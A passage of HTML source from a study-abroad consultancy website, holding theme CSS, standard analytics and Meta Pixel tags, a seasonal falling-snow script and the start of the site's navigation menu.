auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:0px}.l-header:before{content:'50'}.l-header.sticky:before{content:'0'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:55px!important}.l-header.sticky .ush_image_1{height:55px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:55px!important}.l-header.sticky .ush_image_1{height:55px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:55px!important}.l-header.sticky .ush_image_1{height:55px!important}}@media (max-width:600px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (min-width:1281px){.ush_image_2{height:55px!important}.l-header.sticky .ush_image_2{height:55px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:55px!important}.l-header.sticky .ush_image_2{height:55px!important}}@media (max-width:600px){.ush_image_2{height:40px!important}.l-header.sticky .ush_image_2{height:40px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:18px;padding-right:18px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:18px;margin-right:18px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-18px;margin-right:-18px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:18px;padding-bottom:18px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:18px;margin-bottom:18px}.ush_menu_1.type_desktop .menu-item-has-children.level_1>a>.w-nav-arrow{display:inline-block}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:12px}.ush_menu_1.type_desktop{position:relative}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.0rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:rgba(255,255,255,0.00);color:#ffffff}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#ffffff}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:#da2128;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:#da2128;color:#ffffff}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:#da2128;color:#ffffff}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:#da2128;color:#ffffff}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item-has-children.level_1>a>.w-nav-arrow{display:inline-block}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:12px}.ush_menu_2.type_desktop{position:relative}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.0rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:20px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .menu-item.level_1:hover>a:not(.w-btn){background:rgba(255,255,255,0.00);color:#ffffff}.ush_menu_2 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#ffffff}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:#da2128;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:#da2128;color:#ffffff}.no-touch .ush_menu_2 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .menu-item:not(.level_1):hover>a{background:#da2128;color:#ffffff}.ush_menu_2 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_2 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .menu-item:not(.level_1).current-page-ancestor>a{background:#da2128;color:#ffffff}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_3.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_3.type_desktop .menu-item-has-children.level_1>a>.w-nav-arrow{display:inline-block}.ush_menu_3.type_desktop .menu-item:not(.level_1){font-size:12px}.ush_menu_3.type_desktop{position:relative}.ush_menu_3.type_mobile .w-nav-anchor.level_1,.ush_menu_3.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.0rem}.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_3 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_3 .w-nav-icon{font-size:20px}}.ush_menu_3 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_3>.w-nav-list.level_1{display:none}.ush_menu_3 .w-nav-control{display:block}}.ush_menu_3 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_3 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_3 .menu-item.level_1:hover>a:not(.w-btn){background:rgba(255,255,255,0.00);color:#ffffff}.ush_menu_3 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_3 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_3 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#ffffff}.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:#da2128;color:var(--color-header-transparent-text-hover)}.ush_menu_3 .w-nav-list:not(.level_1){background:#da2128;color:#ffffff}.no-touch .ush_menu_3 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_3 .menu-item:not(.level_1):hover>a{background:#da2128;color:#ffffff}.ush_menu_3 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_3 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_3 .menu-item:not(.level_1).current-page-ancestor>a{background:#da2128;color:#ffffff}.ush_menu_1{color:#ffffff!important;font-size:14px!important}.ush_text_1{color:#ffffff!important}.ush_menu_2{color:#ffffff!important;font-size:14px!important}.ush_menu_3{color:#ffffff!important;font-size:14px!important}</style>
				<style id="us-custom-css">.w-tabs.style_trendy>.w-tabs-list .w-tabs-item.active{color:#fbfbfb!important;opacity:1}.p-5{padding:0rem!important}.course-meta.course-meta-primary .meta-item{flex:1;display:none}.homebox>p>img{max-width:220px!important}.homebox>img{max-width:100px!important}:host,html{font-family:var(--font-body)!important}.jobs-message{background:#2da6e6!important}#page-content{margin-top:80px}@media (max-width:786px){#page-content{margin-top:0px!important}}:root{--header-height:0px}ul.learn-press-breadcrumb{max-width:var(--lp-container-max-width);width:100%;margin:16px auto}.learnerror{display:none}#popup-sidebar .course-curriculum{width:100%}.layout_testimonial_5 .usg_post_custom_field_1{font-weight:700!important;line-height:1.5!important;text-transform:capitalize!important;margin-bottom:0!important}.w-grid-item-h>.w-vwrapper:only-child{height:100%;background:#013878;border-radius:12px;padding:20px;font-size:22px;color:#ffffff!important}.w-tabs-section-content-h{margin:0 auto;padding:10px}.paoc-design-1 .paoc-popup-con-bg{background:white!important}.label-above .nf-field-label{margin-bottom:5px;margin-top:9px}.list-select-wrap .nf-field-element>div,.nf-form-content textarea{background:#ffffff!important;border:1px solid #ffffff!important;border-radius:0!important;box-shadow:none;color:#787878;transition:all .5s}.ep-iFrameLarge{height:100%!important;overflow:auto}#menu-item-46594,#menu-item-56800,#menu-item-56801,#menu-item-56803{max-width:150px!important;font-family:var(--font-body);font-size:13px;line-height:1.20!important;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:1.5em;padding:0.8em 1em;background:#5cae48;border-color:#5cae48;color:#ffffff!important;box-shadow:0.1em 0.1em 0.2em 2px rgba(117,114,117,0.50)}.ult-banner-block .bb-top-title{font-size:14px!important;line-height:18px!important}#page-footer>section.l-section.wpb_row.us_custom_4b3324ac.height_small.has_text_color>div>div>div>div>div>div>div>div>div>div.ti-footer.source-Google>div:nth-child(3)>span{display:none!important}.ti-widget.ti-goog .ti-rating-text strong.ti-rating{font-size:24px;display:block;color:white!important;margin-bottom:6px}.ti-widget.ti-goog .ti-rating-text,.ti-widget.ti-goog .ti-rating-text strong,.ti-widget.ti-goog .ti-rating-text strong a,.ti-widget.ti-goog .ti-rating-text strong span,.ti-widget.ti-goog .ti-rating-text span strong,.ti-widget.ti-goog .ti-rating-text span,.ti-widget.ti-goog .ti-footer,.ti-widget.ti-goog .ti-footer strong,.ti-widget.ti-goog .ti-footer span,.ti-widget.ti-goog .ti-footer strong a{font-size:14px;color:#ffffff!important}.ti-widget.ti-goog .ti-controls .ti-next:before,.ti-widget.ti-goog .ti-controls .ti-prev:before{content:"";background:#ffffff!important;width:17px;height:3px;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:2px;position:absolute}.ti-widget.ti-goog .ti-controls .ti-next:after,.ti-widget.ti-goog .ti-controls .ti-prev:after{content:"";background:#ffffff!important;width:17px;height:3px;display:block;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-radius:2px;position:absolute}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:3px!important;padding-right:13px!important}#wapfrontwrapper-1691123385703>div>div>div>button{border-radius:19px!important;padding-left:15px!important;padding-right:15px!important;background:#da3338!important}.wap-front .wbtn:not(:disabled):not(.wbtn-disabled){cursor:pointer;border-radius:19px!important;padding-left:15px!important;padding-right:15px!important;background:#da3338!important}.l-preloader{background:#ffffffc7!important}.w-tabs.accordion .w-tabs-section{margin:5px!important}.prasanna{height:600px}.content-item-wrap{width:98%!important;max-width:100%!important;margin:0 auto!important;padding-bottom:80px!important;margin:1%!important;overflow-y:auto!important}.quiz-content{overflow-x:auto}.answer-options .answer-option input[type=radio]{width:20px!important;min-width:20px!important;height:20px!important}.question .answer-option .option-title{display:flex;width:100%;margin:0;padding:5px 5px 5px 40px!important;border:1px solid #ccc;color:#666;background:#fff;font-size:14px!important;font-weight:300;line-height:26px}::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:10px;background-color:#FFFFFF}::-webkit-scrollbar{width:16px;background-color:#F5F5F5}::-webkit-scrollbar-thumb{border-radius:25px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#da2128}.question .question-content img{max-width:100%;height:auto!important;width:auto!important}@media (max-width:780px){.g-cols.type_default>div>.vc_column-inner{padding-left:1.5rem;padding-right:1.5rem}.l-section{padding-left:0.5rem!important;padding-right:0.5rem!important}.w-tabs.accordion .w-tabs-section-content{display:none;padding:0.5rem 0.5rem 0.5rem!important;margin:5px!important}}.mejs-container{max-width:230px!important}.whatsapp_btn{position:fixed;bottom:2em;right:15px;width:70px;height:70px;z-index:99999999999999}.whatsapp_btn .icon_logo{position:relative;z-index:100;padding:5px}.whatsapp_btn .icon_logo>a>img{width:100%}.whatsapp_btn .circle_waves{border-radius:50%;background-color:#3cc04e;width:150px;height:150px;position:absolute;opacity:0;bottom:1px;left:0px;z-index:999999999;animation:waves 4s infinite cubic-bezier(.36,.11,.89,.32)}#menu-item-34143>a,#menu-item-22758>a,#menu-item-22765>a,#menu-item-22766>a,#menu-item-22860>a{color:#444444!important}.studyabroad:hover{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.studyabroad{-webkit-filter:grayscale(100%);filter:grayscale(100%)}#page-footer>section.l-section.wpb_row.us_custom_df544c86{background-image:linear-gradient(141deg,#002a53 0,#002a53 71%,#ff0000 100%)!important}.button.is-success{background-color:#ff0000!important;border-color:transparent;color:#fff}.field{margin-bottom:0.75rem;width:50%!important;float:left}.hero.is-success.is-bold{background-image:linear-gradient(141deg,#000000 0,#da2128 71%,#da2128 100%)!important}.no-touch,.no-touch .tablepress .sorting:hover,.no-touch .post_navigation.layout_simple a:hover .post_navigation-item-title{color:#444444!important}.bbtn{font-family:'BuenosAires-Regular',sans-serif;font-size:0.9rem;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:1.5em;padding:0.9em 1.3em;background:#FF0000;border-color:#FF0000;color:#FFFFFF!important;box-shadow:0 0em 0em rgb(0 0 0 / 20%)}#ielts-calculator-block>div>div.col-md-6.generic-first-col.ielts-calculator-listening-block.d-flex.flex-column>div.button-section.mt-auto>div:nth-child(1)>div>button{font-family:'BuenosAires-Regular',sans-serif;font-size:0.9rem;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:1.5em;padding:0.9em 1.3em;background:#FF0000;border-color:#FF0000;color:#FFFFFF!important;box-shadow:0 0em 0em rgb(0 0 0 / 20%)}@media (max-width:786px){.l-cookie.pos_bottom{bottom:0;box-shadow:0 -5px 15px rgb(0 0 0 / 25%);bottom:132px!important;width:85%!important}}@media (min-width:787px){.l-cookie.pos_bottom{bottom:0;box-shadow:0 -5px 15px rgb(0 0 0 / 25%);bottom:132px!important;width:25%!important}}.w-tabs.style_default .w-tabs-item.active{color:black!important}.wpautoterms-footer{display:none}tr{border-top:solid;border-style:dotted;background:#ccf1ff}.flag{margin-bottom:6px;width:20px!important;margin-right:10px;margin-bottom:-4px}.ult-content-box-container,.ult-content-box{overflow:hidden!important}.w-tabs-section-content{padding-top:1rem!important}.w-tabs-section-title{color:#ffffff!important}.w-tabs-sections{position:relative;overflow:hidden;width:100%!important;float:left!important;padding:2px!important;background:#ffffff;border:1px}.w-tabs-list-h{display:flex!important;color:white!important;background:#da2128!important}.w-tabs.autoresize>.w-tabs-sections>.w-tabs-sections-h>.w-tabs-section.active{position:relative;display:block;background:#0000000a}.no-touch .w-tabs-section-header:hover,.no-touch .w-tabs-section-header:focus{background:#e86469!important}.w-tabs-section-header{display:none;position:relative;text-align:left;line-height:1.5;white-space:nowrap;cursor:pointer;padding:1em 1em;width:100%;background:#da2128;transition:background 0.3s,color 0.3s;margin:1px;border-radius:3px;font-weight:700;color:white!important}.w-tabs-section-header active{background:#ffe600!important;color:white!important}.ult-banner-block,.wpb_row .wpb_column .wpb_wrapper .ult-banner-block{width:100%;margin-bottom:35px;position:relative;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:inline-block;z-index:1;border-radius:20px!important;max-height:250px!important;background:#013878!important}.ult-banner-block,.wpb_row .wpb_column .wpb_wrapper .ult-banner-block{-webkit-box-shadow:-6px 24px 49px -7px rgba(135,135,135,0.84);-moz-box-shadow:-6px 24px 49px -7px rgba(135,135,135,0.84);box-shadow:-6px 24px 49px -7px rgba(135,135,135,0.84);border-radius:20px!important}.content-item-wrap{width:98%!important;max-width:100%!important;margin:0 auto!important;padding-bottom:80px!important;margin:1%!important;overflow-y:auto!important}.postid-38918 .quiz-content{width:47%;float:left;position:fixed;height:60%;overflow-y:scroll;margin-bottom:20px}.postid-38918 #learn-press-quiz-app{width:50%;float:left;height:100%;overflow-y:scroll;position:relative;left:50%!important}#popup-sidebar{max-width:250px}#popup-sidebar .curriculum-more{padding-right:16px;padding-left:16px;max-width:250px}.postid-38918 .quiz-content{width:39%;float:left;position:fixed;height:400px;overflow-y:scroll;margin-bottom:20px;background-color:#ffffff!important}@media screen and (min-width:781px){#learn-press-quiz-app{width:50%!important;position:relative!important;left:50%!important}}#popup-sidebar .section{position:relative;padding:0 0 4px 0;max-width:250px}@media screen and (max-width:1280px){#popup-header,#popup-footer{left:0px!important}#sidebar-toggle{left:299px;display:none}}@media screen and (max-width:780px){.quiz-content{width:100%!important;position:relative!important}#learn-press-quiz-app{width:100%!important;position:relative!important;left:0%!important}}@media screen and (min-width:1281px){#popup-header,#popup-footer{left:0px!important}#sidebar-toggle{left:299px;display:none}}@media screen and (min-width:781px){#post-34939>#learn-press-quiz-app{width:100%!important;position:relative!important;left:0%!important}#post-39111>.content-item-wrap #learn-press-quiz-app{width:50%!important;position:relative!important;left:50%!important}#post-38918>.content-item-wrap #learn-press-quiz-app{width:50%!important;position:relative!important;left:50%!important}.post-type-lp_quiz.postid-39111{width:50%!important;position:relative!important;left:50%!important;background:red!important}.learnpress-course-39111>#learn-press-quiz-app{background-color:#e3f2fd;width:50%!important;position:relative!important;left:50%!important}}.lp-section-instructor{display:none}#popup-header{height:41px}.content-item-wrap{--lp-item-padding:10px!important}.sal-popup-button{background:#da2128;color:#fff;padding:12px 24px;border:none;border-radius:5px;cursor:pointer;font-size:16px;font-family:var(--font-body);font-size:13px;line-height:1.20!important;font-weight:500;font-style:normal;letter-spacing:0em;border-radius:1.5em;padding:0.8em 1em;background:#da2128;border-color:#da2128;color:#ffffff!important}#popup-course .quiz-questions .lp-fib-input>input{height:17px;padding:4px 7px;border:1px solid var(--lp-border-color,#e2e0db);line-height:24px;max-width:133px;font-size:15px}</style>
		<!-- LinkedIn Follow Company Plugin -->
<script src="https://platform.linkedin.com/in.js" type="text/javascript">
  lang: en_US
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1006656308"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1006656308');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-41088635-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-41088635-1');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1335889904136432');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1335889904136432&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!--   snow efffect  -->

<script>
document.addEventListener("DOMContentLoaded", function () {

  // 🎄 Stop after Christmas
  const endDate = new Date("2025-12-26T00:00:00");
  if (new Date() > endDate) return;

  // 🏠 Run ONLY on homepage
  const isHome =
    window.location.pathname === "/" ||
    window.location.pathname === "/index.php";

  if (!isHome) return;

  const container = document.createElement("div");
  container.id = "christmas-effects";
  document.body.appendChild(container);

  const style = document.createElement("style");
  style.innerHTML = `
    #christmas-effects {
      position: fixed;
      inset: 0;
      pointer-events: none;
      z-index: 99999;
      overflow: hidden;
    }
    .item {
      position: absolute;
      top: -60px;
      animation: fall linear infinite;
    }
    @keyframes fall {
      0% { transform: translateY(-60px) rotate(0deg); }
      100% { transform: translateY(110vh) rotate(360deg); }
    }
  `;
  document.head.appendChild(style);

  const items = ["🎅", "🎁", "❄️"];

  function createItems(count) {
    for (let i = 0; i < count; i++) {
      let el = document.createElement("div");
      el.className = "item";
      el.innerHTML = items[Math.floor(Math.random() * items.length)];
      el.style.left = Math.random() * 100 + "vw";
      el.style.fontSize = (20 + Math.random() * 20) + "px";
      el.style.animationDuration = (6 + Math.random() * 8) + "s";
      el.style.opacity = Math.random();
      container.appendChild(el);
    }
  }

  // 🎉 First 10 seconds – normal frequency
  createItems(40);

  // 🌙 After 10 seconds – lighter effect
  setTimeout(() => {
    container.innerHTML = "";
    createItems(15);
  }, 10000);

});
</script>
<style id="us-design-options-css">.us_custom_57d982d4{color:#2d4359!important;text-align:left!important}.us_custom_abc12e86{max-width:100%!important}.us_custom_17bd0e22{font-size:12px!important;font-family:var(--font-body)!important}.us_custom_fb524064{color:#ffffff!important;background:#013878!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_de67d1db{padding-left:5%!important;padding-right:5%!important}.us_custom_a89d8c62{color:#242424!important;padding-left:3%!important;padding-right:3%!important;border-top-width:0px!important;border-color:#ff0000!important;border-top-style:solid!important;background:#d7ebff!important}.us_custom_c38153fc{color:#242424!important}.us_custom_68924af6{color:#444444!important;text-transform:capitalize!important}.us_custom_a1f8caf9{width:30%!important;min-width:150px!important;margin-right:20%!important}.us_custom_2e7092e6{background:url(https://studyabroadlife.org/wp-content/uploads/2018/02/image.webp) repeat-x!important}.us_custom_2e30a84f{font-size:12px!important;margin-bottom:-20px!important}.us_custom_e0fd27a2{font-size:35px!important}.us_custom_eb849559{text-align:center!important}.us_custom_d44d8758{color:#ffffff!important;text-align:center!important}.us_custom_e6c4af52{text-align:center!important;font-size:40px!important}.us_custom_9a21e89d{max-width:180px!important}.us_custom_2ef7c430{border-top-width:1px!important;border-color:rgba(45,67,89,0.30)!important;border-top-style:solid!important}.us_custom_78964a07{text-align:center!important;height:70px!important;max-height:70px!important}</style></head>
<body class="wp-singular post-template-default single single-post postid-397 single-format-standard wp-embed-responsive wp-theme-impreza l-body Impreza_8.9 us-core_8.9.3 header_hor headerinpos_top state_default theme-impreza woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3NTWQL5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
				<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_2">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_wide bg_solid id_22086"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><p class="w-text ush_text_1 nowrap icon_atleft"><span class="w-text-h"><i class="fab fa-fa fa-whatsapp"></i><span class="w-text-value">Get TOEFL Exam Vouchers for FREE.</span></span></p></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://studyabroadlife.org/" aria-label="Link" class="w-image-h"><img width="1024" height="1024" src="https://studyabroadlife.org/wp-content/uploads/2020/04/Studyabroadlifeindia.svg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_3 dropdown_height m_align_left m_layout_dropdown"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-33535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home w-nav-item level_1 menu-item-33535"><a class="w-nav-anchor level_1" href="https://studyabroadlife.org/"><span class="w-nav-title"><i class="fas fa-home"></i></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-18035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-18035 columns_2"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title"><i class="fas fa-university"></i> Study Abroad</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-22494" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22494"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-united-states/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/united-states.png" class="flag"> STUDY IN USA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-22493" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22493"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-unitedkingdom/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/united-kingdom.png" class="flag"> STUDY IN UK</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-22485" class="menu-item menu-item-type-post_type 